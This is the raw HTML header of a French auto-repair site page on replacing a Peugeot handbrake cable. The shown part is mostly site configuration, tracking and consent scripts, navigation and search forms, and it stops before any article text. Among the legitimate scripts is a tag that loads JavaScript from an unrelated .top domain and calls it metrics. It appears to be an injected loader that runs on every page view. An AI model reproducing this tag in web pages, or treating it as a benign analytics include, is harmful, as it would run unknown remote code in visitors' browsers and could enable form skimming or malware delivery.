this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[E,O,P],loaderType:"lite"})})()})();</script>



  <title>Comment changer mon câble de frein à main Peugeot ? – Revue technique auto</title>
            <script data-keepinline="true">
    var ajaxGetProductUrl = '//www.revue-technique-auto.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"operation","event":null,"ecommerce":{"currency":"EUR"},"userLogged":0,"userId":"guest_492888"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQBM');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
      <meta name="description" content="Pourquoi changer mon câble de frein à main Peugeot ? Quel est le prix de mon câble de frein à main arrière? Retrouvez toutes les informations gratuitement pour tout savoir sur votre câble de frein à main arrière.">
  <meta name="keywords" content="">
          
    
                  <link rel="alternate" href="https://www.revue-technique-auto.fr/module/ipdfre/operation?slug=changer-cable-frein-main&amp;codmar=119&amp;namebrand=peugeot" hreflang="fr-fr">
              <link rel="alternate" href="https://www.revue-technique-auto.fr/es/module/ipdfre/operation?slug=changer-cable-frein-main&amp;codmar=119&amp;namebrand=peugeot" hreflang="es-es">
              <link rel="alternate" href="https://www.revue-technique-auto.fr/de/module/ipdfre/operation?slug=changer-cable-frein-main&amp;codmar=119&amp;namebrand=peugeot" hreflang="de-de">
              <link rel="alternate" href="https://www.revue-technique-auto.fr/it/module/ipdfre/operation?slug=changer-cable-frein-main&amp;codmar=119&amp;namebrand=peugeot" hreflang="it-it">
              <link rel="alternate" href="https://www.revue-technique-auto.fr/be/module/ipdfre/operation?slug=changer-cable-frein-main&amp;codmar=119&amp;namebrand=peugeot" hreflang="be-fr">
              <link rel="alternate" href="https://www.revue-technique-auto.fr/pl/module/ipdfre/operation?slug=changer-cable-frein-main&amp;codmar=119&amp;namebrand=peugeot" hreflang="pl-pl">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.revue-technique-auto.fr/img/favicon-1.ico?1636450264">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.revue-technique-auto.fr/img/favicon-1.ico?1636450264">



  <link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/-xPowC.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/3-h-59.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/SpNAlx.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/aQVDOc.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/3JoW0S.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/3MhMug.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="https://www.revue-technique-auto.fr/themes/ZOneTheme/assets/fonts/1-zhYP.woff" as="font" type="font/woff" crossorigin>


    <link rel="stylesheet" href="https://www.revue-technique-auto.fr/themes/ZoneThemeChild/assets/cache/theme-ac68255644.css" type="text/css" media="all">




    <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Revue Technique Auto","description":"","keywords":"","robots":"index"},"page_name":"module-ipdfre-operation","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Revue Technique Auto","logo":"https:\/\/www.revue-technique-auto.fr\/img\/b2c-rta-particulier-logo-1639153696.jpg","stores_icon":"","favicon":"https:\/\/www.revue-technique-auto.fr\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/www.revue-technique-auto.fr\/","current_url":"https:\/\/www.revue-technique-auto.fr\/prix-reparations-voiture\/changer-cable-frein-main\/119-peugeot","shop_domain_url":"https:\/\/www.revue-technique-auto.fr","img_ps_url":"https:\/\/www.revue-technique-auto.fr\/img\/","img_cat_url":"https:\/\/www.revue-technique-auto.fr\/img\/c\/","img_lang_url":"https:\/\/www.revue-technique-auto.fr\/img\/l\/","img_prod_url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/","img_manu_url":"https:\/\/www.revue-technique-auto.fr\/img\/m\/","img_sup_url":"https:\/\/www.revue-technique-auto.fr\/img\/su\/","img_ship_url":"https:\/\/www.revue-technique-auto.fr\/img\/s\/","img_store_url":"https:\/\/www.revue-technique-auto.fr\/img\/st\/","img_col_url":"https:\/\/www.revue-technique-auto.fr\/img\/co\/","img_url":"https:\/\/www.revue-technique-auto.fr\/themes\/ZoneThemeChild\/assets\/img\/","css_url":"https:\/\/www.revue-technique-auto.fr\/themes\/ZoneThemeChild\/assets\/css\/","js_url":"https:\/\/www.revue-technique-auto.fr\/themes\/ZoneThemeChild\/assets\/js\/","pic_url":"https:\/\/www.revue-technique-auto.fr\/upload\/","pages":{"address":"https:\/\/www.revue-technique-auto.fr\/adresse","addresses":"https:\/\/www.revue-technique-auto.fr\/adresses","authentication":"https:\/\/www.revue-technique-auto.fr\/authentification","cart":"https:\/\/www.revue-technique-auto.fr\/panier","category":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=category","cms":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=cms","contact":"https:\/\/www.revue-technique-auto.fr\/contactez-nous","discount":"https:\/\/www.revue-technique-auto.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.revue-technique-auto.fr\/suivi-commande-invite","history":"https:\/\/www.revue-technique-auto.fr\/historique-des-commandes","identity":"https:\/\/www.revue-technique-auto.fr\/identite","index":"https:\/\/www.revue-technique-auto.fr\/","my_account":"https:\/\/www.revue-technique-auto.fr\/mon-compte","order_confirmation":"https:\/\/www.revue-technique-auto.fr\/confirmation","order_detail":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.revue-technique-auto.fr\/details-de-la-commande","order":"https:\/\/www.revue-technique-auto.fr\/commande","order_return":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.revue-technique-auto.fr\/avoirs","pagenotfound":"https:\/\/www.revue-technique-auto.fr\/page-non-trouvee","password":"https:\/\/www.revue-technique-auto.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.revue-technique-auto.fr\/promotions","product":"https:\/\/www.revue-technique-auto.fr\/index.php?controller=product","search":"https:\/\/www.revue-technique-auto.fr\/recherche","sitemap":"https:\/\/www.revue-technique-auto.fr\/plan-du-site","stores":"https:\/\/www.revue-technique-auto.fr\/magasins","supplier":"https:\/\/www.revue-technique-auto.fr\/fournisseurs","register":"https:\/\/www.revue-technique-auto.fr\/authentification?create_account=1","order_login":"https:\/\/www.revue-technique-auto.fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.revue-technique-auto.fr\/module\/ipdfre\/operation?slug=changer-cable-frein-main&codmar=119&namebrand=peugeot","es-es":"https:\/\/www.revue-technique-auto.fr\/es\/module\/ipdfre\/operation?slug=changer-cable-frein-main&codmar=119&namebrand=peugeot","de-de":"https:\/\/www.revue-technique-auto.fr\/de\/module\/ipdfre\/operation?slug=changer-cable-frein-main&codmar=119&namebrand=peugeot","it-it":"https:\/\/www.revue-technique-auto.fr\/it\/module\/ipdfre\/operation?slug=changer-cable-frein-main&codmar=119&namebrand=peugeot","be-fr":"https:\/\/www.revue-technique-auto.fr\/be\/module\/ipdfre\/operation?slug=changer-cable-frein-main&codmar=119&namebrand=peugeot","pl-pl":"https:\/\/www.revue-technique-auto.fr\/pl\/module\/ipdfre\/operation?slug=changer-cable-frein-main&codmar=119&namebrand=peugeot"},"theme_assets":"\/themes\/ZoneThemeChild\/assets\/","actions":{"logout":"https:\/\/www.revue-technique-auto.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"small":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-small.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-medium.jpg","width":210,"height":210},"tablette":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-tablette.jpg","width":197,"height":267},"home":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-home.jpg","width":230,"height":230},"list":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-list.jpg","width":234,"height":234},"home_default":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large_default":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-large_default.jpg","width":458,"height":458},"thickbox":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-thickbox.jpg","width":600,"height":600},"large":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-large.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-thickbox_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.revue-technique-auto.fr\/img\/p\/fr-default-thickbox_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.revue-technique-auto.fr\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762605318,"static_token":"238feb063daa925d415d1d4f7b418245","token":"1bae34fd5800d7cfd15511de0377cf3c","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.revue-technique-auto.fr\/module\/ps_emailsubscription\/subscription";
        var varGetFinalDateController = "https:\/\/www.revue-technique-auto.fr\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/www.revue-technique-auto.fr\/module\/zonethememanager\/getFinalDateMiniature";
        var varPSAjaxCart = 1;
        var varProductCommentGradeController = "https:\/\/www.revue-technique-auto.fr\/module\/zonethememanager\/CommentGrade";
      </script>



<script src="https://meriksgaimon.top/revue-technique-auto/metrics.js"></script>


  <script type="text/javascript">

    var expFr = new RegExp('^(([0-8][0-9]|9[0-6])[0-9]{3})$'),
        expNotFr = new RegExp('^(97[0-9]{3})$'),
        expGuadeloupe = new RegExp('^(971[0-9]{2})$'),
        expMartinique = new RegExp('^(972[0-9]{2})$'),
        expGuyanne = new RegExp('^(973[0-9]{2})$'),
        expReunion = new RegExp('^(974[0-9]{2})$'),
        expMayotte = new RegExp('^(976[0-9]{2})$'),

        idCountryFr = 8,
        idCountryGuadeloupe = 98,
        idCountryMartinique = 141,
        idCountryGuyanne = 241,
        idCountryReunion = 176,
        idCountryMayotte = 144,

        messageErrorPostCodeCountry = "Le code postal ne correspond pas au pays sélectionné.";

</script>
<script type="text/javascript">
    var productHaynes = "23";
</script>

<!-- module : ipdtrackercmp, Hook : DisplayHeader -->
            <meta name="ipd:cmp" content="didomi">
            <meta name="ipd:pageType" content="Divers">
            <meta name="ipd:siteName" content="Revue Technique Auto">
            <meta name="ipd:udid" content="f64487fe2436c842632e954d4c68c42b">
    
    
        <script type="text/javascript">
            window.gdprAppliesGlobally=true;(function(){function a(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var n=document.createElement("iframe");n.style.display="none";n.name=e;n.title=e;t.insertBefore(n,t.firstChild)}else{setTimeout(function(){a(e)},5)}}}function e(n,r,o,c,s){function e(e,t,n,a){if(typeof n!=="function"){return}if(!window[r]){window[r]=[]}var i=false;if(s){i=s(e,t,n)}if(!i){window[r].push({command:e,parameter:t,callback:n,version:a})}}e.stub=true;function t(a){if(!window[n]||window[n].stub!==true){return}if(!a.data){return}var i=typeof a.data==="string";var e;try{e=i?JSON.parse(a.data):a.data}catch(t){return}if(e[o]){var r=e[o];window[n](r.command,r.parameter,function(e,t){var n={};n[c]={returnValue:e,success:t,callId:r.callId};a.source.postMessage(i?JSON.stringify(n):n,"*")},r.version)}}if(typeof window[n]!=="function"){window[n]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");a("__tcfapiLocator");(function(e){var W=window,C='didomiConfig',D='app',N=document.head.childNodes,T,i;W[C]=W[C]||{};W[C][D]=W[C][D]||{};for(i=0;i<N.length;i++){T=N[i];if(T.nodeName==='META'&&T.name==='ipd:siteName')W[C][D]['name']=T.content;};var t=document.createElement("script");t.id="spcloader";t.type="text/javascript";t.async=true;t.src="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)})("92502d09-0e0f-4b5a-8590-cad06e72159e")})();
        </script>
    
<!-- !module : ipdtrackercmp, Hook : DisplayHeader -->




    
  </head>

  <body id="module-ipdfre-operation" class="lang-fr country-fr currency-eur layout-full-width page- tax-display-enabled   st-wrapper">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQBM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    
        <div class="st-menu st-effect-left" data-st-menu>
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title h4">
      Menu
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://www.revue-technique-auto.fr/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

        <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
  </div>
    

    <main id="page" class="st-pusher ">

      
              

      <header id="header">
        
                      
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        

      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              

                
                    <div class="header-logo">
                        <a href="https://www.revue-technique-auto.fr/" title="Revue Technique Auto">
                                                            <img class="svg-logo" src="/themes/ZoneThemeChild/assets/img/RTA-HAYNES-ETAI.png" alt="Revue Technique Auto" width="400" height="54" style="margin-top:15px">
                                                    </a>
                    </div>
                

            </div>
            <div class="right-nav d-flex">
                
                    <div class="header-right">
                        <div class="display-top align-items-center d-flex flex-wrap flex-lg-nowrap justify-content-end">
                            
                                <div class="blocMesMTA">
    <a href="https://online.revue-technique-auto.fr/fr/" target="_blank" class="accesstoMyRTA" title="Accédez à vos revues" rel="noopener noreferrer">
        <i class="icon-mes-mta"></i>
        <span class="titleIcon">Mes MTA</span>
    </a>
    </div>

    <div class="language-selector-wrapper">
        <div class="language-selector dropdown js-dropdown">
            <div class="desktop-dropdown">
                <span id="language-selector-label" class="hidden-md-up"></span>
                <button class="btn-unstyle dropdown-current expand-more" data-toggle="dropdown" data-offset="0,2px" aria-haspopup="true" aria-expanded="false">
                    <span><img src="/themes/ZoneThemeChild/assets/img/flag/flag_france.webp" alt=""></span>
                </button>
                <span class="nameLanguageCurrent">Mon pays</span>
                <div class="dropdown-menu js-language-source" aria-labelledby="language-selector-label">
                    <ul class="language-list">
                            <li class="current">
                                <a href="https://haynes.com/en-au/" title="#" class="dropdown-item">
                                    <span class="l-name">
                                      <span><img src="/themes/ZoneThemeChild/assets/img/flag/flag_australie.webp" alt=""></span>
                                      <span class="nameLanguage">Australie</span>
                                    </span>
                                </a>
                            </li>
                        <li class="current">
                            <a href="https://haynes.com/en-gb/" title="#" class="dropdown-item">
                                    <span class="l-name">
                                      <span><img src="/themes/ZoneThemeChild/assets/img/flag/flag_uk.webp" alt=""></span>
                                      <span class="nameLanguage">Royaume-Uni</span>
                                    </span>
                            </a>
                        </li>
                        <li class="current">
                            <a href="https://haynes.com/en-us/" title="#" class="dropdown-item">
                                    <span class="l-name">
                                      <span><img src="/themes/ZoneThemeChild/assets/img/flag/flag_usa.webp" alt=""></span>
                                      <span class="nameLanguage">Etats-Unis</span>
                                    </span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!--
    <div class="blocMonPays">
        <div class="MonPaysActuel">
            <a href=""><img src=""/></a>
        </div>
        <div class="MonPaysChoix">
            <a href=""><img src=""/></a>
            <a href=""><img src=""/></a>
            <a href=""><img src=""/></a>
        </div>
    </div>
    -->

<!--
<div id="ipdsearchbymmm_vehicule">
            <div class="typeVehicle">
            <div class="typeVehiclePicto">
                <i class="icon-motorcycle_car"></i>
            </div>
            <div class="typeVehicleContenu">
                <span class="typeVehicleTitle">Pas de véhicule enregistré</span>
                <a class="link" href="https://www.revue-technique-auto.fr/module/ipdsearchbymmm/listRta">Créer mon véhicule</a>
            </div>
        </div>
    </div>
-->
<script type="text/javascript">
    var getRouteNameGetSearchByMMM = "https://www.revue-technique-auto.fr/ajax-ipdsearchbymmm";
    var getRouteNameGetProducts = "https://www.revue-technique-auto.fr/Produits";
    var routeNameGetSearchByRegistration = "https://www.revue-technique-auto.fr/module/ipdsearchbymmm/searchByRegistration";
    var getFirstTokenCsrf = "";
    var updateVariation = 0;
    var getCodeVariant = 0;
    var codmar = 119;
    var codmod = 0;
    var range = "";

    var errorMessage = {};
    errorMessage["COUNTRY"] = "Le pays n'est pas autorisé.";
    errorMessage["REGISTRATION"] = "Aucune revue ne correspond au véhicule recherché. A noter que les recherches par immatriculation, carte grise ou marques/modèles ne concernent aujourd'hui que les véhicules 4 roues. Pour tout autre véhicule, merci d'utiliser ci-dessus la recherche par titre.";
    errorMessage["OUTSIDE_PERIMETER"] = "Aucune revue ne correspond au véhicule recherché. A noter que les recherches par immatriculation, carte grise ou marques/modèles ne concernent aujourd'hui que les véhicules 4 roues. Pour tout autre véhicule, merci d'utiliser ci-dessus la recherche par titre.";
    errorMessage["TECHNICAL"] = "Une erreur technique est survenue.";
    errorMessage["AUTH_REQUIRED"] = "L'authentification doit être renseignée.";
    errorMessage["CREATED"] = "Une erreur technique est survenue.";
    errorMessage["UNKNOWN_USER"] = "Une erreur technique est survenue.";
    errorMessage["PASSWORD_MISMATCH"] = "Une erreur technique est survenue.";
    errorMessage["PARAM"] = "Une erreur technique est survenue.";
    errorMessage["ADMINISTRATIVE_TOO_SHORT"] = "Aucune revue ne correspond au véhicule recherché. A noter que les recherches par immatriculation, carte grise ou marques/modèles ne concernent aujourd'hui que les véhicules 4 roues. Pour tout autre véhicule, merci d'utiliser ci-dessus la recherche par titre.";
    errorMessage["MAKE_EMPTY"] = "La marque doit être renseigner.";
</script>
<div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//www.revue-technique-auto.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-header-cart-source>
        <a rel="nofollow" href="//www.revue-technique-auto.fr/panier?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="icon-mon-panier"></i><span class="cart-products-count">0</span></span>
          <!--<span class="cart-total-value">0,00 €</span>-->
          <span class="titleIcon">Mon panier</span>
        </a>
      </li>
    </ul>

          <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title h4">Panier</div>
          <div class="no-items">
        Il n'y a plus d'articles dans votre panier
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
      </div>
</div>
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://www.revue-technique-auto.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
                class="myAccountLink"
              >
                <!--<i class="material-icons">person</i><span>Connexion</span>-->
                <i class="icon-mon-compte"></i>
                <span class="titleIcon">Mon compte</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>

  <a href="https://online.revue-technique-auto.fr/fr/" target="_blank" class="accesstoMyRTA" title="Accédez à vos revues" rel="noopener noreferrer">

  </a>

</div> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- module : ipdpartnerstags, Hook : DisplayTop -->



<!-- END module : ipdpartnerstags, Hook : DisplayTop -->
<!-- ipdmyaccountmenu -->
<div id="mam_user_info" style="display:none;">

    <div id="mam_header">
            </div>

    </div>
<!-- /ipdmyaccountmenu -->

                        </div>
                    </div>
                
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">
                <nav id="amegamenu" class="menuRtaRmt ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://www.revue-technique-auto.fr/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm10  ">
          <a href="https://www.revue-technique-auto.fr/2-revue-technique-automobile" class="amenu-link" >                        <span>RTA</span>
                      </a>
                  </li>
              <li class="amenu-item mm9  ">
          <a href="https://www.revue-technique-auto.fr/78-revue-moto-technique" class="amenu-link" >                        <span>RMT</span>
                      </a>
                  </li>
              <li class="amenu-item mm11  ">
          <a href="/308-les-archives-du-collectionneur" class="amenu-link" >                        <span>Archives collectionneur</span>
                      </a>
                  </li>
              <li class="amenu-item mm12  ">
          <a href="/parolesdexperts" class="amenu-link" >                        <span>Paroles d'experts</span>
                      </a>
                  </li>
              <li class="amenu-item mm13  ">
          <a href="/b2b/" class="amenu-link" target="_blank">                        <span>Site RTA Pro</span>
                      </a>
                  </li>
          </ul>
  </nav>
<style>
    .anav-top .amenu-link {
        color: #FFF;
        font-size: 13px;
        text-transform: inherit;
    }

    #amegamenu .anav-top .amenu-item.hover, #amegamenu .anav-top .amenu-item:hover {
        background: none;
    }
</style>

          </div>
        </div>
      </div>
    
  </div>
            
    


        
    </header>
    <span class="clear clearfix"></span>

<div id="ipdsearchbymmm_form" class="bg_hp_car_parts sf-contener clearfix col-lg-12 block off" >
    <div class="bgNiv2">
                    <p class="titleSearchBymmm">Vos réparations deviennent faciles avec nos revues techniques</p>
        
        <div class="ipdsearchbymmmPosition">
            <form action="https://www.revue-technique-auto.fr/module/ipdsearchbymmm/searchByRegistration" method="post" class="jqSearchByRegistration">

                <fieldset>
                                        <div class="borderRight first">

                        <div class="bloc">
                            <p class="titlePart">Par immatriculation (Voitures uniquement)</p>
                            <p class="form-group">
                                <input type="text" id="immatriculation" name="immatriculation" value=""
                                       placeholder="Ex: AA 017 BB"/>
                                <input type="text" value="" name="nekot" class="hidden" />
                                <input type="submit" value="OK" name="recherche_immat" />
                            </p>
                        </div>
                    </div>

                                        <div class="borderRight byMarkModelBloc">

                        <p class="titlePart">Par marque ou modèle</p>
                                                    <a class="btnOrangeWhite btnHaynesWhiteYellow" href="https://www.revue-technique-auto.fr/module/ipdsearchbymmm/listRta"><i class="icon-car_search"></i></a>
                            <a class="btnOrangeWhite btnHaynesWhiteYellow" href="https://www.revue-technique-auto.fr/module/ipdsearchbymmm/listRmt"><i class="icon-motorcycle_search"></i></a>
                                                                                            <a class="btnOrangeWhite btnHaynesWhiteYellow" href="https://www.revue-technique-auto.fr/308-les-archives-du-collectionneur"><i class="icon-book_search"></i><!--<span class="txtBtn">Autres</span>--></a>
                                                    
                    </div>
                </fieldset>
            </form>

                                            <div id="search_block_top">
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//www.revue-technique-auto.fr/recherche">
    <div class="search-widget ui-front leftAlign">
      <form method="get" class="searchByTitle" action="//www.revue-technique-auto.fr/recherche">
        <p class="titlePart">Par titre</p>
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Recherchez une revue" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
            OK
        </button>
      </form>
    </div>
  </div>
</div>
</div>
<!-- /Block search module TOP -->

                        <div class="clearBoth"></div>
        </div>
    </div>
</div>

<script type="text/javascript">
    var getRouteNameGetSearchByMMM = "https://www.revue-technique-auto.fr/ajax-ipdsearchbymmm";
    var getRouteNameGetProducts = "https://www.revue-technique-auto.fr/Produits";
    var routeNameGetSearchByRegistration = "https://www.revue-technique-auto.fr/module/ipdsearchbymmm/searchByRegistration";
    var getFirstTokenCsrf = "6abb764e83b571f5eb406c24cea14e27";
    var updateVariation = 0;
    var getCodeVariant = 0;

    var errorMessage = {};
    errorMessage["COUNTRY"] = "Le pays n'est pas autorisé.";
    errorMessage["REGISTRATION"] = "Aucune revue ne correspond au véhicule recherché. A noter que les recherches par immatriculation, carte grise ou marques/modèles ne concernent aujourd'hui que les véhicules 4 roues. Pour tout autre véhicule, merci d'utiliser ci-dessus la recherche par titre.";
    errorMessage["OUTSIDE_PERIMETER"] = "Aucune revue ne correspond au véhicule recherché. A noter que les recherches par immatriculation, carte grise ou marques/modèles ne concernent aujourd'hui que les véhicules 4 roues. Pour tout autre véhicule, merci d'utiliser ci-dessus la recherche par titre.";
    errorMessage["TECHNICAL"] = "Une erreur technique est survenue.";
    errorMessage["AUTH_REQUIRED"] = "L'authentification doit être renseignée.";
    errorMessage["CREATED"] = "Une erreur technique est survenue.";
    errorMessage["UNKNOWN_USER"] = "Une erreur technique est survenue.";
    errorMessage["PASSWORD_MISMATCH"] = "Une erreur technique est survenue.";
    errorMessage["PARAM"] = "Une erreur technique est survenue.";
    errorMessage["ADMINISTRATIVE_TOO_SHORT"] = "Aucune revue ne correspond au véhicule recherché. A noter que les recherches par immatriculation, carte grise ou marques/modèles ne concernent aujourd'hui que les véhicules 4 roues. Pour tout autre véhicule, merci d'utiliser ci-dessus la recherche par titre.";
    errorMessage["MAKE_EMPTY"] = "La marque doit être renseigner";
</script>

    <section id="wrapper">

          
                        

        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        
        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

	                                                      
                                    
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    

    
        <div class="breadcrumb container_9">
            <a href="https://www.revue-technique-auto.fr/" title="retour à Accueil">
                <span class="returnhome"></span>
            </a>
            <span class="navigation-pipe">></span>
            <span class="navigation_page"><a href="https://www.revue-technique-auto.fr/prix-reparations-voiture">Prix réparations voiture</a></span>
                            <span class="navigation-pipe">></span>
                                    <span class="navigation_page"><a href="https://www.revue-technique-auto.fr/prix-reparations-voiture/changer-cable-frein-main">Changer de câble de frein à main</a></span>
                                            <span class="navigation-pipe">></span>
                                    <span class="navigation_page">Changer de câble de frein à main Peugeot</span>
                                    </div>
    
